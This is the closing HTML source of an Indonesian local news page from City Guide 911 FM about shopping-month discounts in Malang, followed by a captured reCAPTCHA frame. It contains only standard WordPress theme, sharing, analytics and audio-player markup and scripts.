							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <a href="https://cityguide911fm.com" target="_blank" rel="nofollow noopener">City Guide 911 FM</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang&#038;url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang%20https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/&text=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Terbaru<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://cityguide911fm.com/menjaga-wajah-baru-alun-alun-merdeka/">Menjaga Wajah Baru Alun-alun Merdeka</a>
											<span class="post-date">28 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/pemkot-batu-bakal-rotasi-pejabat-eselon-iii-dan-iv/">Pemkot Batu Bakal Rotasi Pejabat Eselon III dan IV</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/arema-fc-pinjam-kiper-dari-persis-solo/">Arema FC Pinjam Kiper dari Persis Solo</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/whatsapp-business/">Whatsapp Business</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/5-perjalanan-ka-daop-8-sempat-terhenti-pasca-gempa/">5 Perjalanan KA Daop 8 Sempat Terhenti Pasca Gempa</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="292" src="https://cityguide911fm.com/wp-content/uploads/2021/01/cropped-cityguidenew-min-1024x292.png" alt="" class="wp-image-120" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1536%2C438&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=2048%2C584&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

            <script>
                // ios old devices
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                        audio.setAttribute('controls','')
                    });
                    }, 3000);
                });
            </script>
        		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cityguide911fm.com\/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang\/":2650};
	</script>
				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/cityguide911fm.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"189746137\",\"post\":\"2650\",\"tz\":\"7\",\"srv\":\"cityguide911fm.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "189746137", "2650" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128&#038;lang=id&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vTgFw66eenkHEscU1PaK2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769572854807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>